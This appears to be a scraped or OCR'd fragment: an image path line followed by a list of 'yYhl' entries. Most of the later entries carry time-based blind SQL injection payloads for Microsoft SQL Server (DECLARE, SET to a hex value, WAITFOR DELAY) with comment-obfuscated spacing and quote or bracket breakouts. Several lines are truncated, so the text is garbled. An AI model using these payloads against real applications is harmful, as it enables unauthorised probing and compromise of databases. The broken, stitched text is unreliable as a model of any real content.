
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl;DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
- yYhl);DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl";DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-